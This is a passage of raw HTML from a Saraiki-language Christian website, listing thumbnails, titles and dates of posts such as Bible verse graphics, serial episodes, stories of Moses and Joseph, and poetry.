                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b4%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/revelation22-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/revelation22-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/revelation22-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/revelation22-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/revelation22-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b4%db%b2%db%b2/">سونڑے رب دا کلام | مکاشفہ (۴:۲۲)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d9%82%db%8c%d9%82%db%8c-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/">حقیقی المسیح</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-75/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK75-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK75-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK75-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK75-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK75.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-75/">غربت | قسط نمبر ۷۵</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%b1%d9%82%d8%b3-%db%b1%db%b7%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mark16-17-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mark16-17-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mark16-17-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mark16-17-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mark16-17.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%b1%d9%82%d8%b3-%db%b1%db%b7%db%b1%db%b6/">سونڑے رب دا کلام | مرقس (۱۷:۱۶)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b7%db%b1%db%b1%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b7%db%b1%db%b1%db%b8/">سونڑے رب دا کلام | زبور (۱۷:۱۱۸)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b2%db%b0%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/rev-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/rev-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/rev-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/rev-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/rev.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b2%db%b0%db%b3/">سوہنی گال مہاڑ | مکاشفہ (۲۰:۳)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/poetry1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/poetry1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/poetry1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/poetry1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/poetry1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c-2/">سرائیکی شاعری</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b8%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/revelation3-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/revelation3-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/revelation3-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/revelation3-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/revelation3-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b8%db%b3/">سونڑے رب دا کلام | مکاشفہ (۸:۳)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-74/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK74-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK74-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK74-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK74-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK74.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-74/">اقرار | قسط نمبر ۷۴</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b5%db%b1%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b5%db%b1%db%b1%db%b1/">سونڑے رب دا کلام | زبور (۵:۱۱۱)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-73/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK73-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK73-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK73-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK73-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK73.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-73/">حوصلہ رکھ | قسط نمبر ۷۳</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b2%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matthew1-21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matthew1-21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matthew1-21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matthew1-21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matthew1-21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b2%db%b1/">سونڑے رب دا کلام | متی (۱:۲۱)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b1%db%b9%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b1%db%b9%db%b7/">سونڑے رب دا کلام | زبور (۱۱:۹۷)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d9%88%d8%b3%db%8c%d9%b0-%d8%aa%db%92%d8%a8%d9%84%d8%af%db%8c-%db%81%d9%88%d8%a6%db%8c-%d8%a8%d9%88%d9%b9%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk30-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk30-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk30-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk30-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk30.jpg 1380w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d9%88%d8%b3%db%8c%d9%b0-%d8%aa%db%92%d8%a8%d9%84%d8%af%db%8c-%db%81%d9%88%d8%a6%db%8c-%d8%a8%d9%88%d9%b9%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8/">حضرت موسیٰ تےبلدی ہوئی بوٹی | کہانڑی نمبر</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b7%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hosea1-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hosea1-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hosea1-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hosea1-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hosea1-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b7%db%b1/">سونڑے رب دا کلام | ہوسیع (۷:۱)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-72/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK72-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK72-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK72-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK72-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK72.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-72/">خبردار راہوہ | قسط نمبر ۷۲</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ad%d8%b2%d9%82%db%8c-%d8%a7%db%8c%d9%84-%db%b1%db%b3%db%b3%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ezekiel37-13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ad%d8%b2%d9%82%db%8c-%d8%a7%db%8c%d9%84-%db%b1%db%b3%db%b3%db%b7/">سونڑے رب دا کلام | حزقی ایل (۱۳:۳۷)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%db%8c%d9%88%d8%b3%d9%81-%db%81%da%a9-%d8%b1%d8%a7%d8%b3%d8%aa%d8%a8%d8%a7%d8%b2-%d9%82%db%8c%d8%af%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk29-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk29-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk29-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk29-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk29.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%db%8c%d9%88%d8%b3%d9%81-%db%81%da%a9-%d8%b1%d8%a7%d8%b3%d8%aa%d8%a8%d8%a7%d8%b2-%d9%82%db%8c%d8%af%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1/">حضرت یوسف : ہک راستباز قیدی | کہانڑی</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-71/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK71-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK71-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK71-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK71-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK71.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
